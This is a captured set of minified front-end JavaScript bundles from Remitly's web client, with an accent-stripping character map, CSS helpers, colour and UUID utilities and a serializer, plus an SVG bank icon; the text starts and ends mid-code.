e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(e).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(t){return e[t]}var s=function(t){return t.replace(r,i)};t.exports=s,t.exports.has=function(t){return!!t.match(o)},t.exports.remove=s},830965:(t,e)=>{"use strict";function n(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},o=0,i=t;o<i.length;o++){var s=i[o];if(null!=s&&!1!==s)for(var u in s){var a=s[u];(a||0===a)&&("$nest"===u&&a?r[u]=r.$nest?n(r.$nest,a):a:-1!==u.indexOf("&")||0===u.indexOf("@media")?r[u]=r[u]?n(r[u],a):a:r[u]=a)}}return r}Object.defineProperty(e,"__esModule",{value:!0}),e.raf="undefined"==typeof requestAnimationFrame?function(t){return setTimeout(t)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),e.classes=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.map((function(t){return t&&"object"==typeof t?Object.keys(t).map((function(e){return!!t[e]&&e})):[t]})).reduce((function(t,e){return t.concat(e)}),[]).filter((function(t){return!!t})).join(" ")},e.extend=n,e.media=function(t){for(var e,o=[],i=1;i<arguments.length;i++)o[i-1]=arguments[i];var s=[];return t.type&&s.push(t.type),t.orientation&&s.push("(orientation: "+t.orientation+")"),t.minWidth&&s.push("(min-width: "+r(t.minWidth)+")"),t.maxWidth&&s.push("(max-width: "+r(t.maxWidth)+")"),t.minHeight&&s.push("(min-height: "+r(t.minHeight)+")"),t.maxHeight&&s.push("(max-height: "+r(t.maxHeight)+")"),t.prefersColorScheme&&s.push("(prefers-color-scheme: "+t.prefersColorScheme+")"),{$nest:(e={},e["@media "+s.join(" and ")]=n.apply(void 0,o),e)}};var r=function(t){return"string"==typeof t?t:t+"px"}},163785:(t,e,n)=>{var r=n(926532),o=n(779311),i=o;i.v1=r,i.v4=o,t.exports=i},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var r=n||0,o=e;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var r=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),r[e]=t>>>((3&e)<<3)&255;return r}}},926532:(t,e,n)=>{var r,o,i=n(849629),s=n(274936),u=0,a=0;t.exports=function(t,e,n){var c=e&&n||0,h=e||[],f=(t=t||{}).node||r,p=void 0!==t.clockseq?t.clockseq:o;if(null==f||null==p){var l=i();null==f&&(f=r=[1|l[0],l[1],l[2],l[3],l[4],l[5]]),null==p&&(p=o=16383&(l[6]<<8|l[7]))}var d=void 0!==t.msecs?t.msecs:(new Date).getTime(),g=void 0!==t.nsecs?t.nsecs:a+1,v=d-u+(g-a)/1e4;if(v<0&&void 0===t.clockseq&&(p=p+1&16383),(v<0||d>u)&&void 0===t.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");u=d,a=g,o=p;var m=(1e4*(268435455&(d+=122192928e5))+g)%4294967296;h[c++]=m>>>24&255,h[c++]=m>>>16&255,h[c++]=m>>>8&255,h[c++]=255&m;var y=d/4294967296*1e4&268435455;h[c++]=y>>>8&255,h[c++]=255&y,h[c++]=y>>>24&15|16,h[c++]=y>>>16&255,h[c++]=p>>>8|128,h[c++]=255&p;for(var w=0;w<6;++w)h[c+w]=f[w];return e||s(h)}},779311:(t,e,n)=>{var r=n(849629),o=n(274936);t.exports=function(t,e,n){var i=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||r)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var u=0;u<16;++u)e[i+u]=s[u];return e||o(s)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f94566c18b3c80186a5c.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg
body_size: 2493
content:
<svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10_113)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8099 0.735323L35.3899 11.6749C35.8538 12.0282 36.1954 12.518 36.3668 13.0755C36.5381 13.633 36.5306 14.2302 36.3452 14.7832C36.1599 15.3362 35.806 15.8173 35.3333 16.1587C34.8606 16.5002 34.2929 16.6849 33.7099 16.687H3.28986C2.85864 16.6893 2.43294 16.59 2.04724 16.3971C1.66154 16.2042 1.3267 15.923 1.06986 15.5765C0.848089 15.2853 0.686078 14.9531 0.593155 14.599C0.500232 14.2449 0.478232 13.8759 0.528421 13.5133C0.578611 13.1507 0.699999 12.8015 0.885598 12.486C1.0712 12.1705 1.31734 11.8948 1.60986 11.6749L16.1899 0.735323C16.8631 0.251631 17.671 -0.00854492 18.4999 -0.00854492C19.3287 -0.00854492 20.1366 0.251631 20.8099 0.735323ZM35.7444 31.6088C36.2246 32.0892 36.4961 32.7396 36.5001 33.4189C36.5001 34.1009 36.2303 34.7551 35.7497 35.2388C35.2691 35.7224 34.6167 35.9961 33.9351 36H3.06506C2.41672 35.9505 1.811 35.6578 1.36908 35.1806C0.927161 34.7035 0.681641 34.0769 0.681641 33.4264C0.681641 32.7759 0.927161 32.1494 1.36908 31.6723C1.811 31.1951 2.41672 30.9024 3.06506 30.8529H3.71006C3.88113 30.8529 4.04518 30.7849 4.16614 30.6639C4.28711 30.5429 4.35506 30.3787 4.35506 30.2076V21.8491C4.35896 21.5081 4.49612 21.1821 4.7372 20.9409C4.97828 20.6997 5.30414 20.5625 5.64506 20.5586H9.50006C9.83961 20.5586 10.1655 20.6925 10.407 20.9313C10.6485 21.17 10.7861 21.4945 10.7901 21.8341V30.2076C10.7901 30.3787 10.858 30.5429 10.979 30.6639C11.0999 30.7849 11.264 30.8529 11.4351 30.8529H14.6601C14.8299 30.8451 14.9901 30.7722 15.1075 30.6492C15.2248 30.5262 15.2902 30.3626 15.2901 30.1926V21.8341C15.29 21.4944 15.4239 21.1684 15.6626 20.9268C15.9013 20.6852 16.2255 20.5475 16.5651 20.5436H20.4351C20.7746 20.5475 21.0989 20.6852 21.3375 20.9268C21.5762 21.1684 21.7101 21.4944 21.7101 21.8341V30.2076C21.7101 30.3787 21.778 30.5429 21.899 30.6639C22.0199 30.7849 22.184 30.8529 22.3551 30.8529H25.5651C25.7361 30.8529 25.9002 30.7849 26.0211 30.6639C26.1421 30.5429 26.2101 30.3787 26.2101 30.2076V21.8491C26.214 21.5081 26.3511 21.1821 26.5922 20.9409C26.8333 20.6997 27.1591 20.5625 27.5001 20.5586H31.3551C31.6946 20.5586 32.0205 20.6925 32.262 20.9313C32.5035 21.17 32.6411 21.4945 32.6451 21.8341V30.2076C32.6451 30.3787 32.713 30.5429 32.834 30.6639C32.9549 30.7849 33.119 30.8529 33.2901 30.8529H33.9351C34.6141 30.8568 35.2643 31.1284 35.7444 31.6088Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_10_113">
<rect width="36" height="36" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-52b159b1d901779a27a7.js
body_size: 7176
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[576,1149,8465],{804786:function(t,e){"use strict";var r=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,i,o=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=o.next()).done;)a.push(n.value)}catch(t){i={error:t}}finally{try{n&&!n.done&&(r=o.return)&&r.call(o)}finally{if(i)throw i.error}}return a};function n(t){return(t=t.prototype)&&(t=Object.getPrototypeOf(new Object(t)))&&(t=t.constructor),t}Object.defineProperty(e,"__esModule",{value:!0});var i=new Map;function o(t){return i.get(t)||c}function a(t,e){if(i.has(t))throw new Error("don't reinitialize a generator for a type, already initialized: "+t.toString());i.set(t,e)}function u(t){if("object"!=typeof t||null===t)return t;if(Array.isArray(t))return t.map(u);var e={};return Object.keys(t).forEach((function(r){e[r]=u(t[r])})),e}var s=Symbol("PRIMITIVE_TYPE"),c={serialize:function(t,e){return u(e)},deserialize:function(t,e){return u(e)}};function f(t,e,r){a(t,{serialize:function(t,r){return e(s,r)},deserialize:function(t,e){return r(s,e)}});var n=new Map;return function(t,i){return n.has(t)||n.set(t,g((function(r){return e(t,r)}),(function(e){return r(t,e)}),i)),n.get(t)}}a(s,c),a(Date,{serialize:function(t,e){return e.toISOString()},deserialize:function(t,e){return new Date(e)}}),a(RegExp,{serialize:function(t,e){return e.source},deserialize:function(t,e){return new RegExp(e)}}),e.customGenerator=f,e.arrayOf=f(Array,(function(t,e){return e.map((function(e){return d(t,e)}))}),(function(t,e){return e.map((function(e){return v(t,e)}))})),e.setOf=f(Set,(function(t,e){return Array.from(e.values()).map((function(e){return d(t,e)}))}),(function(t,e){return new Set(e.map((function(e){return v(t,e)})))})),e.objectWithValuesOf=f(Object,(function(t,e){var r={};return Object.keys(e).forEach((function(n){return r[n]=d(t,e[n])})),r}),(function(t,e){var r={};return Object.keys(e).forEach((function(n){return r[n]=v(t,e[n])})),r})),e.mapWithValuesOf=f(Map,(function(t,e){var n={};return Array.from(e.entries()).forEach((function(e){var i=r(e,2),o=i[0],a=i[1];return n[o]=d(t,a)})),n}),(function(t,e){var r=Object.keys(e).map((function(r){return[r,v(t,e[r])]}));return new Map(r)}));var l=function(){function t(e){this._props=[];var r=t.get(e);void 0!==r&&(this._props=r._props.slice(),this.serializer=r.serializer,this.deserializer=r.deserializer)}return t.get=function(t){for(var e,r=t;null==e&&null!=r;)e=this._schemas.get(r),r=n(r);return e},t.set=function(t,e){this._schemas.set(t,e)},t.ensure=function(e){var r=this._schemas.get(e);return void 0===r&&(r=new t(e),this.set(e,r)),r},t.prototype.addProperty=function(t,e,r){this._props.push({key:t,name:e,type:r})},t.prototype.serialize=function(t,e){var r={};return this._props.forEach((function(t){r[t.name]=p(t.type,e[t.key])})),r},t.prototype.deserialize=function(t,e){var r=new t;return this._props.forEach((function(t){var n=v(t.type,e[t.name]);void 0!==n&&(r[t.key]=n)})),r},t._schemas=new Map,t}();function p(t,e,r){if(void 0===r&&(r=!1),null==e)return e;var n="function"==typeof t?l.get(t):null;return n&&!r&&n.serializer?n.serializer(t,e):(n||o(t)).serialize(t,e)}function h(t,e,r,n,i){void 0===n&&(n=e),void 0===i&&(i=s),l.ensure(t.constructor).addProperty(e,n,i),r&&null==r.get&&null==r.set&&(r.writable=!0)}function y(t){return void 0===t&&(t={}),function(e,r,n){return h(e,r,n,t.name,t.type)}}function d(t,e,r){return void 0!==e?p(t,e,r):null!=t?function(t){var e=typeof t;return null===t||"object"!==e&&"function"!==e}(n=t)?u(n):p(n.constructor,n):t;var n}function v(t,e,r){if(void 0===r&&(r=!1),null==e)return e;var n="function"==typeof t?l.get(t):null;return n&&!r&&n.deserializer?n.deserializer(t,e):(n||o(t)).deserialize(t,e)}function g(t,e,r){void 0===r&&(r="Custom property");var n=Symbol(r);return a(n,{deserialize:function(t,r){return e(r)},serialize:function(e,r){return t(r)}}),n}function m(t){return Object.assign(new t.constructor,t)}e.serialize=d,e.deserialize=v,e.property=function(t,e,r){if(!("string"==typeof e||e instanceof String)){if(void 0!==e)return y({name:t,type:e});if(void 0!==t)return y("string"==typeof t?{name:t}:{type:t});throw new Error("`property` decorator requires arguments.")}h(t,e,r)},e.setSerializer=function(t,e){l.ensure(t).serializer=e},e.setDeserializer=function(t,e){l.ensure(t).deserializer=e},e.custom=g;var w=function(){function t(){}return t.serialize=function(t){return d(this,t)},t.deserialize=function(t){return v(this,t)},t.with=function(t){return Object.assign(new this,t)},t.withMutations=function(t){var e={};return t(e),this.with(e)},t.prototype.serialize=function(){return d(this.constructor,this)},t.prototype.with=function(t){return Object.assign(m(this),t)},t.prototype.withMutations=function(t){var e=m(this);return t(e),e},t}();e.default=w},321511:(t,e,r)=>{"use strict";r.d(e,{Vq:()=>R,qy:()=>j,px:()=>p,hs:()=>U});var n=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,i=/^(\-?\d+\.?\d{0,5})/,o=function(t){return function(e){return e+t}},a=parseFloat;function u(t){return"number"==typeof t?t:.01*a(t)}function s(t){return c(100*t)+"%"}function c(t){return i.exec(t.toString())[1]}function f(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}function l(t){return function(){return f(t,arguments)}}o("%"),o("deg"),o("em"),o("ex");var p=o("px"),h=(o("rad"),o("rem"),o("vh"),o("vw"),o("turn"),function(t){return function(){return(e=arguments,r=function(t){return t||0===t},Array.prototype.filter.call(e,r)).map((function(t){return"number"==typeof t?p(t):t.toString()})).join(t);var e,r}});h(" "),h(",");var y,d=Math.round;function v(t,e){return d(t*e)/e}var g="rgb",m="hsl",w=((y={})[g+m]=function(t,e,r,n,i){var o,a,u=t/255,s=e/255,c=r/255,f=Math.min(u,s,c),l=Math.max(u,s,c),p=(f+l)/2,h=l-f;o=l===f?0:u===l?(s-c)/h:s===l?2+(c-u)/h:c===l?4+(u-s)/h:0;(o=Math.min(60*o,360))<0&&(o+=360);a=l===f?0:p<=.5?h/(l+f):h/(2-l-f);return new O(m,o,a,p,n,i)},y[m+g]=function(t,e,r,n,i){var o=t/360,a=e,u=r;if(0===a){return new O(g,d=255*u,d,d,n,i)}for(var s=u<.5?u*(1+a):u+a-u*a,c=2*u-s,f=0,l=0,p=0,h=0;h<3;h++){var y=o+1/3*-(h-1);y<0&&y++,y>1&&y--;var d=void 0;d=6*y<1?c+6*(s-c)*y:2*y<1?s:3*y<2?c+(s-c)*(2/3-y)*6:c,d*=255,0===h?f=d:1===h?l=d:p=d}return new O(g,f,l,p,n,i)},y),_={r:255,g:255,b:255,h:360,s:1,l:1,a:1};function b(t){return function(t){var e=t.match(/#(([a-f0-9]{6})|([a-f0-9]{3}))$/i);if(!e)return;var r=e[1],n=parseInt(3===r.length?r[0]+r[0]+r[1]+r[1]+r[2]+r[2]:r,16);return new O(g,n>>16&255,n>>8&255,255&n,1,!1)}(t)||function(t){var e=function(t){var e=n.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))}(t);if(!e||4!==e.length&&5!==e.length)return;var r,i=e[0],o="rgba"===i,s="hsla"===i,c=i===g,f=i===m,l=s||o;if(c||o)r=g;else{if(!f&&!s)throw new Error("unsupported color string");r=m}var p=a(e[1]),h=c||o?a(e[2]):u(e[2]),y=c||o?a(e[3]):u(e[3]),d=l?a(e[4]):1;return new O(r,p,h,y,d,l)}(t)||S(255,0,0)}function S(t,e,r,n){return new O(g,t,e,r,void 0===n?1:u(n),void 0!==n)}function x(t,e,r){var n=e.f,i=e.r,o=e.g,a=e.b,u=e.a,s=void 0===r?e.o:r;return n!==t?w[n+t](i,o,a,u,s):void 0===r?e:new O(n,i,o,a,u,s)}var O=function(){function t(t,e,r,n,i,o){var a=this;a.f=t,a.o=o;var u=t===m;a.r=z(u?"h":"r",e),a.g=z(u?"s":"g",r),a.b=z(u?"l":"b",n),a.a=z("a",i)}return t.prototype.toString=function(){var t,e,r=this,n=r.o,i=r.f,o=r.r,a=r.g,u=r.b,l=r.a;if(i===g)t=n?"rgba":g,e=[d(o),d(a),d(u)];else{if(i!==m)throw new Error("Invalid color format");t=n?"hsla":m,e=[d(o),s(v(a,100)),s(v(u,100))]}return n&&e.push(c(v(l,1e5))),f(t,e)},t.prototype.toHexString=function(){var t=x(g,this);return"#"+(A(t.r)+A(t.g)+A(t.b)).toUpperCase()},t.prototype.toHSL=function(){return x(m,this,!1)},t.prototype.toHSLA=function(){return x(m,this,!0)},t.prototype.toRGB=function(){return x(g,this,!1)},t.prototype.toRGBA=function(){return x(g,this,!0)},t.prototype.red=function(){var t=this;return(t.f===g?t:t.toRGB()).r},t.prototype.green=function(){var t=this;return(t.f===g?t:t.toRGB()).g},t.prototype.blue=function(){var t=this;return(t.f===g?t:t.toRGB()).b},t.prototype.hue=function(){var t=this;return(t.f===m?t:t.toHSL()).r},t.prototype.saturation=function(){var t=this;return(t.f===m?t:t.toHSL()).g},t.prototype.lightness=function(){var t=this;return(t.f===m?t:t.toHSL()).b},t.prototype.alpha=function(){return this.a},t.prototype.opacity=function(){return this.a},t.prototype.invert=function(){var e=this,r=x(g,e);return x(e.f,new t(g,255-r.r,255-r.g,255-r.b,e.a,e.o))},t.prototype.lighten=function(e,r){var n=this,i=x(m,n),o=_.l,a=i.b+(r?o-i.b:o)*u(e);return x(n.f,new t(m,i.r,i.g,a,n.a,n.o))},t.prototype.darken=function(e,r){var n=this,i=x(m,n),o=i.b-(r?i.b:_.l)*u(e);return x(n.f,new t(m,i.r,i.g,o,n.a,n.o))},t.prototype.saturate=function(e,r){var n=this,i=x(m,n),o=_.s,a=i.g+(r?o-i.g:o)*u(e);return x(n.f,new t(m,i.r,a,i.b,n.a,n.o))},t.prototype.desaturate=function(e,r){var n=this,i=x(m,n),o=_.s,a=i.g-(r?i.g:o)*u(e);return x(n.f,new t(m,i.r,a,i.b,n.a,n.o))},t.prototype.grayscale=function(){return this.desaturate(1)},t.prototype.fade=function(e){var r=this,n=z("a",u(e));return x(r.f,new t(r.f,r.r,r.g,r.b,n,!0))},t.prototype.fadeOut=function(e,r){var n=this,i=z("a",n.a-(r?n.a:1)*u(e));return x(n.f,new t(n.f,n.r,n.g,n.b,i,!0))},t.prototype.fadeIn=function(e,r){var n=this,i=z("a",n.a+(r?n.a:1)*u(e));return x(n.f,new t(n.f,n.r,n.g,n.b,i,!0))},t.prototype.mix=function(e,r){var n=F(e),i=x(g,this),o=x(g,n),a=void 0===r?.5:r,u=2*a-1,s=Math.abs(i.a-o.a),c=((u*s==-1?u:(u+s)/(1+u*s))+1)/2,f=1-c,l=new t(g,d(i.r*c+o.r*f),d(i.g*c+o.g*f),d(i.b*c+o.b*f),i.a*a+o.a*(1-a),this.o||n.o);return x(this.f,l)},t.prototype.tint=function(t){return S(255,255,255).mix(this,t)},t.prototype.shade=function(t){return S(0,0,0).mix(this,t)},t.prototype.spin=function(e){var r=this,n=x(m,r);return x(r.f,new t(m,E(n.r+e),n.g,n.b,r.a,r.o))},t}();function A(t){var e=d(t);return(e<16?"0":"")+e.toString(16)}function E(t){return((t<0?360:0)+t%360)%360}function z(t,e){var r=_[t];return e<0?0:e>r?r:e}function F(t){return t instanceof O?t:b(t)}function j(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return f("linear-gradient",[t].concat(e.map(I)))}function I(t){return Array.isArray(t)?t.map((function(t){return t.toString()})).join(" "):t.toString()}function R(t){return t||0===t?t.toString()+" !important":""}l("matrix"),l("matrix3d"),l("perspective"),l("rotate"),l("rotate3d"),l("rotateX"),l("rotateY"),l("rotateZ");var U=l("scale");l("scale3d"),l("scaleX"),l("scaleY"),l("scaleZ"),l("skew"),l("skewX"),l("skewY"),l("translate"),l("translate3d"),l("translateX"),l("translateY"),l("translateZ")},838071:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(516287);e.transform=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.length?t.join(" "):"none"},e.matrix=n.createFunction("matrix"),e.matrix3d=n.createFunction("matrix3d"),e.perspective=n.createFunction("perspective"),e.rotate=n.createFunction("rotate"),e.rotate3d=n.createFunction("rotate3d"),e.rotateX=n.createFunction("rotateX"),e.rotateY=n.createFunction("rotateY"),e.rotateZ=n.createFunction("rotateZ"),e.scale=n.createFunction("scale"),e.scale3d=n.createFunction("scale3d"),e.scaleX=n.createFunction("scaleX"),e.scaleY=n.createFunction("scaleY"),e.scaleZ=n.createFunction("scaleZ"),e.skew=n.createFunction("skew"),e.skewX=n.createFunction("skewX"),e.skewY=n.createFunction("skewY"),e.translate=n.createFunction("translate"),e.translate3d=n.createFunction("translate3d"),e.translateX=n.createFunction("translateX"),e.translateY=n.createFunction("translateY"),e.translateZ=n.createFunction("translateZ")},516287:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,n=/^(\-?\d+\.?\d{0,5})/;function i(t){return n.exec(t.toString())[1]}function o(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}e.formatUnit=function(t){return function(e){return e+t}},e.toFloat=parseFloat,e.ensurePercent=function(t){return"number"==typeof t?t:.01*e.toFloat(t)},e.formatPercent=function(t){return i(100*t)+"%"},e.formatFloat=i,e.ensureLength=function(t){if(null!=t){var e=+t;return e==e?t+"px":t}},e.parseCSSFunction=function(t){var e=r.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))},e.cssFunction=o,e.createFunction=function(t){return function(){return o(t,arguments)}}},266892:t=>{var e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",